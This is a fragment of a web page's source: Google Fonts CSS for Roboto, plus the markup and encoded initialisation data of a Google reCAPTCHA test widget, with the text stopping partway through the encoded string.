  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oo4tEEI1SmEh7JYgS_Fd1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="oo4tEEI1SmEh7JYgS_Fd1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oo4tEEI1SmEh7JYgS_Fd1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDjMOyYMOvbcO8Y8Kwwr3DhnDDrCITWh8uwoXCl8K/[base64]/[base64]/[base64]/CpsK6w7TChcKbw6UUNgTCswB6wrwrK8KhRsKIwrfCuiEkVxDCvTDDkV0/w7QWw4nDnSNdWE5jEMKgw794w6tSwoROw5/DlxXCgC7CrMK/wqLDkzgKasK2wrvDuhoGRsOOw57Di8K9w57DrEDCkWZ2c8OPI8KrHsKhw7HCjsKnJSxLwp/CpsOKI0MHH8OGAwHCiEQtwq53b3RCXcO1TWnDpR7CtMOCI8KfeiLCoVsLQ8Kaf8Krw7jCm0ZOVcOnw4bCjsKOw5LDix5zw5dbFMO8w7sxJU3DliJ2M0dPw6UmwqEkQsO+H2Z9R8Kcam/DpX4rQcOyw5Aqw7bCqcOdcsKqw4LCh8KmwpERQi/CnsK9wrTCvkHCnXAcwq04w6d2w5rDoFTCsMOFMMK7w7Y/[base64]/DvFd8QMObF1bDnFDCjX7DsVJEEMKTK8KywqnCpcKAw6bCpMKxcMKzw5nCpBLDuk/DsQdDwqZPw4Rrwr9NI8Obw7nDo8OoEcKewp3CqBbCk8K2bsONwrvCo8Ozw5HCmMKsw5Jswrs0w7NSaBPCuC3DtHoRYcKaScKaUcKXw7jDmTJUw4ZhVjzCtzYqw6U7CCLDqMKJwrDDl8KcwrLDmQdTw7nCk8OkLsO1w7pDw4Q/LcKNw6B5F8KXwpzDnl3CpcKiw6fCqjkcBsK9wq1iGxLDvcK9AljDtMKKPABodx3DkGXChHxcw4wtT8KresOtw5vCkcKHL0XDoMO3w5bDjsKew4kow4lAWsKjwqLCrMKrw67DoGbCksKvAgBVYX3DoMOTwqcGFzQZwo/Dlm5afsKGw4M+W8KwaWnCpD/CojvDh08bVCjDj8Omw6dpOsO9Em3CvsKMFVV+wpjDpcOCwo3DnGbCgVJaw48kX8KuPsOAYwoKwozDsi7CncOCN0fDsnFnw7rDvsKHwrBQecORKG7DisKsfWbDrW9EcsK9P8KRwp/ChMKuSsKPbcOuVmopwrrDj8Klw4DDvMKiDHvDhcOSw6QvL8K3w6vCtcKJw7hvSRDCosKfUT5gVlbDlMOvw5jDlcK6UGlxfsOTRMKWwrg7wqhCXFHDl8Kww6ZTworDiDvDilrCrsKWQMKjPAUBOcKDwph/wp/[base64]/wo5kw6w0V8OnwoBxYVnCrjhww5sQbcOCV0zCpAXCkj/[base64]/CtsKTw4DDiMO0PcO0w73DgsKSZx0yEsKTw5LDlVJaw43DjnvDm8KhGlbDg0NtfEUOw6nCnnnCrsKVwrLDumEowo8JwpFZw7I9NmPDlBDDp8K4w4fDr8KJasKSQ0BMPizDmMKxARLDvXcowobCiF5iw5dzM0doZgd5wpLChMK2DSUmwq/CjF1Yw7IewpDCgsO3azDDncKaw43Cl3LDsR1awo3CsMOGCcKlwrnCl8OTw7Z2wppKD8OlMcKbN8KUwrTDgsKrw6fDjRLDui/DssOtbcKSw5vCgMK+esOFwokORhPCuRvDvWpWwr/CtjpUwq/DgMOvB8O5f8ONFifDoGTCisOoG8OVwpV5w5vCqcKVwo7DmhQpAcOPLVzCnV7Dj0LDgEzDnHQBwoMZFcK/w7DDn8Kqw6BmQUzCtX1lMnDDp8OLUcK3XD1hw4UqUMO1UMO0wpfCkcO/OQ7DisK4w5PDvzB4woLCoMOATcOvUMOfFWTCq8O9M8KDcgkww7YRwrXCnsKhLcOZGMONwqrCiR7Cr20uw5PDmiDDlS06wqvCvQIsw4VLeE04w6ENw4dWBmfDtUvCo8KLw4DCkUnCl8KcEcOFA0JvNcKRN8O4w6XDsl7CmMKPC8KSYmHChcKdw5/Cs8K/[base64]/DmsO3Tn4Xwo7DsFkOMcK0wpXDm8OLZsO2HMOzwo3Dt0l8HnTDihDDqsOjwrrDh3/CucOnGxHCn8Krw7siSlfCkEjDqQ3DnyvCrzYKw6zDk2ZDYTkZFcKySQcsVibCiMKsTngXcMOgKsO5woMkw4ZTD8KoZ3JpwozCs8KpN07DvcKSM8KawrVRwqB2In5CwoTCiSzDmERWwqtVw7ARAMOJwrVySRLCmMKZQlIfw5nDr8OYw4jDj8OxwrLDv1TDggnCh1/DvGLDqcK0Xk3CjXQ1NsKiw5Btw5bClEbDkcKrN1nDv2fDhcO0WMOVHMKkwoTCrXYLw4kbw4w+JsKowp5VwovDslHDrsOoIWTCjlogPMKKT0nDpCxjRRhNGMKrwp/CjMK9w5ZILVnCrMKRTCYUw54eFQfDinPCisOPHsK7X8OKUcK8w7HCsDvDlErCs8Kgwr1EwpJYPcKzwoDChg3DgUTDm3/DpWnDqA/[base64]/[base64]/ChglYw5HDk8K5wpYywpbDjsONwpTCssK5CW7ClTfCmw/DnsKEw7lCccOHcMKOwoFcFw/Cr0LCj1sWwrBEGD7CuMKVw4XDu00uCTplwogBwqFQwqtPFhDDkGLDlVd3wqhQw7sPw4Vlw4vDkCXChcKcwr7Ds8KtRhIXw7nDpybDpsKhwr3CjTjCgQ8GU2BCw5/Crg3DrSpJKcO+V8Kvw6USEsODw4/CvMKdDcObanonOUQkZsKbc8K5woR9E2XClMOpw6cGGiNVwp8QeTbColXDsGA9w4DDuMKfFSXCln91Y8OpecO/w73DlwcXw65Mw6XCp0poEsOcwqvCgsOJwrPDjcK1wpUgL8Oswp01wqXDoSJUYV45MsKEwrjDusOowrrDgcOWKU9dZEt+VcKWwrdBwrUIwozDgsKIw4DDr2Qrw6wvwoXCl8O0w4/Co8K3HD8Hwq4vEyYewrDDkDlhwrt0wqXDkcKfwo9JJH81a8Okw4pgwpkRFB5VZMO6w4A8SWwWUzjCg1TDjSYZw77CskfDucOBBHtMTMKfwr/Dlw/CowUCJyPDlMOmwp8Qw6BSBcOhwobDpcOcw7TCuMKawrrCu8O+JsOHwp/DhgHCvsK4wqxVcMKDDWhZwojCv8OYw5PCoiLDjnBQw6DDsUoVw6Rcw4nCnsOhLjLCn8ODw79owrLCrVAqfD/Cv2vDlcKNw7vCpsKHDcKSw5hvGMOkw4rCtcOwfDnDo3/Cn25cwrbDpyzCucO8NytMenLCn8OxG8KleATDgQzCvsKxw4A7wofDvVDDoHArwrLDq3fCtWvDmMOnUsKCwpbDoVgLFXDDhGtAOsODeMOvfXIAOEzDnmMcVljCoSUOw7d3woHCh8OUcMO/wrjCusOcwojCnnZrIcKGR2zCtSI9w53Ci8KUW1EhP8KjwpYzw7QoICPDrsKCVcKva2PCpE7DkMOGw5pxG1wLfA5kw7VkwoZPw4LDmMKrw5jDiSjCi1AOaMKuw4R5DQDCucK1woNiFwN9wpI2YcKtSADDqBoew5/CqyXCnk8kZkE7HBrDiCI0w5fDmMOCOg1YB8KQwrhoaMK4w7bDvUg8GEUBTMOBTsKMwozDpcOnw5QJw7nDqBTDu8ORwrcOw5dsw45SWELCq1Aow57Ct2/DgsKoVsK5wotmwpLCpcKZVsOfYcKkwppTelDDohtyJsKHdcOZGMKFw6wPME3Cq8OjQ8Ovw7zDuMOGwox3JRAow4DClcKPKsOowospb1/DvwDCmMOAXMOvNVgEw7rDhcKrw54lScOxwq9Ec8OFw4VQKsKEw5ldS8KxUzAUwpkYw4bCucKuwqbCgsKpE8Ovw5rCsFVYw4bCr1bCqMKMP8KTFMOewrc9JMK5NcKVw5AvCMOIw5jDtMOgZ088w5FYBMKVw5F9w7EnwoLDqzbDgnjDvMONw6LCn8KBwqjDnAHCj8KZw6/CqMO6Z8OiB1kMO0dUOkfDkUknw6DCuF3Cp8ONWVUNacKGfQrDv0fCmGfDscOrKcKHbijDjcK/[base64]/CksO1wptVworCusO3fU7CoyFAIcKNw7YDw6J1wqI5wovCu8KSMmXDisK6wpzCiGHCtMKZRsOzwqNGw4LDg2nCnsKZCMK8SllhLMKGwpXDulRXZ8KWRsOFw6NYfcOtYDwiKsK0DsOgw5fCmBcTKWMsw5DDicKxTVvCrMKGw5/CsB/CsVzDtwnCkBI7woPCqcK6w7PDtg5PGzBhwpJnO8Kowp4tw67DsnTCklfDqFtGSwTCmcKuw4vDncOOVSzDuiLCqXXDqS3CksKxH8KfBMOsw5VxBcKfw4VfcsKwwo02a8OqwpJTRWldXEXCrsO/FB3Ci3rDrmbDghvCpEp1dMK7ahUKw6bDp8KpwpFWwrZcC8OzUSrCpwHClMK3wqtIS0bDlMOPwrM+TsO+wonDqsKhS8OIwozDgzU3wpfDgEBzOsKow43CmcOQY8KGIsOKwpdee8KYw7sDeMOnwp3DkDXCmcKIJFvCu8Oof8O/[base64]/DtzLDicK/wrheCcO0wrDDo8OnX2Ipwp56Kj8Fw4syFMKrw7hewqpgwqttesKnLsKywpR4T3pjU3TDqB5TMXXDmMKZF8KRE8OiJcK6OUI6w4MxdgjChlDDkcO5wpbDpsKSwrdvElXDscOiBgfDlC5oY0RuFMKsMsK6dMK5w7/ClRjDtcKEwoHDnho1LwhswrrDr8KMIMObXMKdw6NkwoDCqcKjJ8OnwoUtw5TDmz45QT1Hwp3CtnBwOsOfw5ogwqbDisOFbBZ8LsKpOTbCqR7Ds8OtOMK+OxnDuMOtwpXDoCLCncKmQzIiw6RVQy/Cm3sHw6JwP8KGwrVjC8ObWjHCi1ccwqY5w5nDmmJwwrBPJsOfTGrCuQ/[base64]/DncOTwrTCtMKsfcKDB8ONDGUvwrVgwoINUMKSw7nDkjbDuTpKbcOMKMKzw7XDqsKUw5rDu8K/[base64]/CpzrClcO0wokfwpx0fcK7wpDDk8KDwpTCkD0mwqPDksOmNCITwoLClggMZFZTw5nCkRw3GjXCjATCgDDCsMOYwp/ClnHDv1bCisK6BVZewovDpMKQwpbDrMOnCsKbw7MHYQ/DohRrwqjDrksue8KdY8KkVCTChcKne8OlUsKww51aw7zDowLCicKjdMOkQ8OEwqEhNsOXw65awoHDgsOFcl4eWsKIw6xOaMKIXXvDr8OdwrNQY8OZw7TChR3Cqww/wrotwrB+dMKcdMKzOg/Dqwd7Z8KHwpjDkMKawrDDvcKKw4bDoQ7CrGPCsMK7wrvCgMKKw77CnzDDk8KIFcKFbnnDmMO2wrHDlMO/[base64]/TMOywrJMw73Dg8Kjw5nDiVxoVsKwMcKNw7jCmMOVBxM1PgDDny0Iwo/Dnjpaw77CgRfCuGlBwoAUKX7DiMO8wpJwwqDDtmdpQcKcDMKtQ8KhTw8GTcKRLsOsw7JDYAXDt0rCncKmb1NHZF1qwo9AFMOBw4c+w4jCqUkfw7TDuSLDu8O0w6nDuQHDiEjDtkR5wrjCvCNwR8OyORjCphbDrMOAw7I+DhN8wo8UK8OjWcK/JFwkGxjCpnnCqMKYKMOhK8ObdFbCjcK6TcOSdwTCuwTCmcKIB8OOwqLDiB8yTTMdwrfDvcKHw7TDg8Omw5/[base64]/[base64]/w7fCuQEWBcK7wqgGw64Fwr3DtcKrw7xrN8K5DcKawo3Di3zCjV/Dm2BNZCQ9PEvCm8KSPsKuBWB9O0/DkzRhJQskw4kxVWzDrgwwLhXCqygpwoBxwplNBsOIb8OxwqjDo8Oxd8KHw4YVLwIWT8Kqwr/[base64]/DgVV2w6BYZ8KkIHJ3woLDmMORw4/Ds8Kxw7jDq2AQPsKCw4nCl8KSFU1cw7bCtnl1w6vDs2dsw5fDu8O0F2DDqU/Cl8KnCxpUw67ClcKww509wr3DgcOkwqAtwqnCoMKnKQ5qayUNdcKtw5fCtDkqw5FWBU/DrcOxO8OMEMO/Vz5pwp3DkSBfwrzCiR7DrMOtw7soY8OlwpJca8KnT8OLw4EQwp3Di8KLRw7Ch8KBw7PDjsOPwrbCo8KPRBEDw7IASnfDvMKUwqbCoMOxw6bCmMOuwq/CsS7Dhkppw6rDvMKuMwFbbgjDvyRXwrrCnMKXwqPDln/[base64]/CpA0mM8O4wrgjSsOCOcK0UxNGRHJbw6zDscKuaWdqTsOHwogSw4syw6ETJxZlRz0SKcKpbcOvwprDmMKHw4HCvWbCpsOAPcKkXMOjNcKrw5zDpMKzw7zCoCjCkCA8M1JuS1fDp8OHXMOkdsKNIsKOwrQ8JTxlV2nCtiTCqlpwwoHDmHw/Q8KMwr/[base64]/DpMOlPcKMEsK4wp3Cp8OYN8KzTsO+w5vCjB3Dm0fCnwQlw4rCkMOOHgpBwqTClB5sw7k/[base64]/JHPDknzCuHgnwoLDlsKAC8O9wq0bwqs0FFsSwpcoFcK3w6YoETEBwqQowp/[base64]/w5vCiA3DvW3Dp1pOeMKpRHsASlxzd8KeKsOgw7bCqz/CiMKmw7VYwq7Dvg7DnsO9dcOkL8OreVlsfj8Fw5RzTk3Cr8O1cGYvw4fCtkocY8OVR2fDsD7DkncFJsOlERbDvMO5w4XCvlEOw5DDpAZWYMOEFGR+WAPCn8OxwppgUm/[base64]/[base64]/[base64]/DusKOwqJHw6DCi8KUwoXClFRsS342woMZwpzCpTc+w44yw6M+w67Dg8OWV8KBVMOBwqnCtcOcwq7Cs3tEw5jClsOSfV0RasOYGD/CphXCsQPDm8OQTMKgwoTDiMKjTAjCrMKrw6kLGcK5w7XCjETCmMKiGUzDtVDDjzHDmkrCjMKcw6p3wrXCuRbChQQCwqQgwoVPCcK7UMO4w5xKw7dYwp3CmX3Ds08lwrjDsXzDjg/CjwsHw4PDlMKCw7EEZhvDgU3Cu8Oiw6Jgw6XDmcKqw5PDhHzCncKXwrPDisOTw5ouJCbDu3/[base64]/w5hoLHwoJcKIwqAIQX/DmUljTEjCoyd5dXgxwoXDh8KKMz0nw45IwoZmwrjDu3PDlcOPLUzDvcKxw7Bawog4wpcyw5HDiA9GNcKSZsKYwpkEw5sgWsOIcSQ2AVfCkgjDhMOlwqDDqV9Bw4nCkF/Dg8KGLmnCqsOlbsOXw7kCJW/Do3wpYlHDsMKRQ8OrwoVjwrN5NG1Qwo/CocOZLsKewoVAw5DCicOnSsOeUH81wqg/M8KBwqrCtk3CpMOIXMKVdD7DlSBpNMOhwrU7w5DCncOvEFJPC3lawrpkw6k3EMKzwp8GworDlx5CwobCk1lJwo/[base64]/CnklKwpnDvivCqEnDvsKdB8O7N8OWwptFRQDDoMKwNXTChMOcw5nDvCvDt3kwwo/CoDQQwpjCvynDusOKwpRAwq3DisODwpd0wrYmwp5/w4UdKMKyLcO4NFDDvsK7AGEPZcK7w5Msw6rCl0jCugRew43CisObwphXLcKJKHHDs8OcO8OyXjTCpnDDo8KWdwpoGB7DscOjWFPCvsOcwrvDuiLCthzDgsK7wpF1NBMnJMOlQXB2w5kOw7xMSMK8w4xEEFrDh8OHw7fDlcKlZMO9wql/RDTCqWrCmcKuYMKjw73Du8KCwqfCp8O8wpvCvHFnwrY4fUfCvzRSZEPDuxbCkMKow67Dg2wXwrZew4Egw5wIVcKlTcOXEQnCk8Kvw7FONyVQSsOsNTIDRsKTwpweNcKtL8OfTsOlbC3DpUhKHcKtw6l/wqPDnMKawpHDu8K8EgQQwrUaNMKwwoDCqMKaP8K4WcK4w7Nkw4NTwojDtEPDvMKXEGMrZXnDpm7CqkUIUlRec3jDihXDgVPDpcOWQgUNfsK+w63Di0zDijjDjMOLw63DoMOMw4wUw4pMICnDo1rCnWPDuS7DllrCjsKENsOhC8K/w6DCt28QaVbCn8O4woZzw417dxjCsTw1XhN3w7k8KR1Uwol9w6rCl8KKwpFEWMOWwqNhOx9ZUmLCr8KJMsOVB8K/dhkzwo55IcKLXktowoo2wpk1w4TDoMOQwp0DYi/DjMKKw6zDtQVBN3V+b8OPFjrDucKkwq9tZMOMVW0UCMOdc8OHwrsTKU4UXMOwbmrDsCnCpsKcw7PCusKkWMOFwr5Tw4nDusKyRwTCocKPKcOUWh8PdcOBVTLDsRgjwqrDkHHDrCHChmfDmGXDuHYow7nCvS3Dl8O7ZWM9KsKJwrZjw70/w6/DkgNrw5NbcsKnXzPDqsKbD8KjG3vCjx/[base64]/CkMKjPDxxw4R2wrjDpxIBEsOFwoLCqgsQwrRww7YpR8Okw73DqEA4EEVbFcKsfsOgw7F8QcOhUFjClcKvP8ORDMOQw60BU8KiSsK2w4NFYQDCuSvDuSF5w4FuRErCvcKIeMKewqZpUcKHC8KrNljCrsOuSsKIw5/[base64]/DhcKhwoMPcMOicibDgMO/w7x2w7LDqy3CqcOjX8KHMsOgcMKNRl1xw5xVJsOELHDDt8OffzjCqzjDhC9tSsO+w7hIwrtrwoRww7Vvwo5LwocPc1kMwqIIw6ZhVV/[base64]/DhEzDkMOyccO0w6wuwrJ7MMO5TMOAwoR5w6gvVUvDhDB+w6zCugFWw4hZBHzCncKfw6zCq3/[base64]/MMOYw4E2w5jCtcOywpd5asOKZ8OOAGvCusKKw7IUw6hZH05GSsK8wos7w5oJwrkDdMKvwosIwrh7McKzD8OMw6YQwpLCg1nCr8Ktw7HDhMOsOhQea8OVUTLClcKawq9hwp/CqMK2E8O/wq7Cj8OUwoN8XsOSwpV5XWDDjDMKbcK7wpfDosO2w7Btcn7DhAPDqcOZZ3zDqBxWeMKhDGfCnMOadMO4H8OLw7UdZMOpwoLClcOcwr/CsSN/F1TDqQ0twq1Iw6RcHcKiwoPCqcO1w5c6w7zDpj4bw6TDnsK8wprCpDMTwop/[base64]/[base64]/CmyleLMOyw77DniTCki0lwogLwoI3UcK6bThuwrHDr8OnTk9cw7JBw7XDtjgfw6vCkExFUgfCsm0YOcKXwofChmdcIMOgXXY5CsOhOCgMw7zCqcOiUX/DnMKFwpbCgQFVwpbDqsOQwrFIwqnCo8O1A8O9KD9YwpTCvQLDln0xwrzCshZvwovDm8K4b0gUHMO3OhlrTmvDg8OlZMOewrjDtsO6b0o+woJiXMOUV8OIAMO5BsOnD8KXwqPDuMOFA3rCgh4jw7/CtMK+QsKsw6xXw4DDiMOXJRloYMOBw7nDpcOZbSgDVcORwqlfwrvDlV7DmcOlwqF/VsKSbcKlPcKNworCkMODQFFgw4Iew5QhwqLDk2TCjMKWTcK+w5vDkHkcwrNdw55rw4gYw6HDl3bCuFzCh1lpw73Cm8Orwo/[base64]/[base64]/CpsOHcsKpwo3Cn3bCtTsgwpUxw78Tw5F8PBTCimRUwqXCrMKOTMKfGXfDgsKkwo4fw4nDjAtvwrB+GSjCt3TCkCB6wqAewrxmw5VYa1nDhsKVw4UHYzJIUlIhQF1SWMOIOSw2w5sWw5vDo8Ovwr5uFTABw6cpfwVpwr3CuMOYY0jCp29WLMKsYVB+UsO/w7TDosK/wpU5LMOfR1gLQsOaScOCwoU0TsKuYQDCjsKhwpHDjcO5CMOXTB/DhcKmw4rCojjDvsKiwqd+w4oFworDhcKTw4EKOmwIUsObwo0Aw6fDkFAnwrY2FsOgw7wFwqNyIMOETsKWw4/Dv8KWd8Kfwq8Vw7TCpcKtIzVXMMKvJQXCosOrwptPw4dQwos4wpfDosO1WcK3w5DCnsKPw6tiXWDDhcOew4rCu8KaRx5Ow4/CssKnF37CssK6wqvDhMOpw4vChsOTw580w6fDlMKOa8OEW8OZFzPDlQ7DlcKbfQfCocOkwrXDvcO3NUUzD1oxwqhpwrZHwpRqwptbFlXCp2DDjWHCo200dcKPHCA1wrIlwoHCjS3CqMOywoxeZ8KRdA/DuTHCmcKDWHrCuUTCvTM+ZcKIWVkIbEnCksO5w4ASw6kbVMOvwpnCtiPDnsOHw6gQw7rCqnjDu0okfAvDlUk2U8O+F8OnAsOmfsOAOMOFVkrDsMK5M8OYw77DlsKhIsKFwqR3JHDDoELDrRDDj8Odw59wcW3CjG7Dn0EvwqIGw4cZw7QCdXt4w6oRD8Oow4lbwotxEX/CjsOlw7HDvcO+wqMBRTvDoxRyMcKqQMORw7sCwrrCiMO1OcOGw4XDiSPDuBvCgEXCoQzDjMKcEWTDuTs0Dn7DgcO4w7/Cp8K6wqfCrsOsworDgylYZSNUwrbDsBdlSnQfGmo3RcONwqfCixw6wpTDgDFiwqtYScKbM8O2wqrCoMOmWwnDqsKyD0EDw43DlsOOVBoYw4RiQsO0wpLCrMOQwrkwwotkw4/[base64]/[base64]/Dp8O1DMKFwqZWw7hHw6rDrMO0wq8twrjDn8OGw5tPw4HDhcKhwrDCk8Ogw4ZREU3Dj8ODCsO9wp/DgVtlwrXDrFdkw6kSw5MDNcKvw68fw5dBw7/CikxuwovCmMKBW3nCikohMTsCw41RMsO+TgQEw6AYw6bDscODK8K3aMOEShbDtcK1YRfCh8K+J3U7AsO1w5HDvjzDrGs5MsOeR2/CrsKdcxcXe8O9w6bDvsODMVY5w57DmhrCgsKQwpvCl8Oaw50+wq/DpTUlw7BKwo1uw5olTSjCq8K5woYzwrtbIE8Qwq4nN8OJwrzDpSBfZcOeVsKKLcKBw6/[base64]/[base64]/TCXCmX56wrXDnSLCuHvDnD06wo3ClcKCwpzDqG9TZsO+w54+CygRwoBwwqZyKcOQw5ERw5IgHnlQwpBnWMODw73DtsOMwrUfAsKNwqjDv8OWwrl+FwHCm8O4UMKTRyLCnxcHwrPDswPCliBnwr/CksKzCcKWWwPCgMKuwooGcMKRw6HDkg0dwqkCGMO/TcOlw7bDnMOWKcK3woN6C8KBHMOoEUpYw5LDoC3DjmHDvjnCq2DCq3A4XzcGTGUow7jDqsOcw65mC8KnPcKuw5rDry/Do8KNw7c4BsKCcEpOwp0gw4Y1EMOyIggPw601H8K0SMO3VCrCg39mScOsKEPDtTdGB8KsZMO2w41fFMOjS8O/YMOYw6MWUgA1dTrCrxXCvzbCsCBdDV3Dr8KdwonDu8O/[base64]/[base64]/[base64]/[base64]/DjsOUw54cbVXCncKMQCg3wpIJwqoRw5nCu8KNCRxaw6bDvcK0w7ACElnDhMO5wo3CkBkww5jDlsK/[base64]/DtwHCtUHCilHDpMO4QMK8w5TDggfDvMK+Y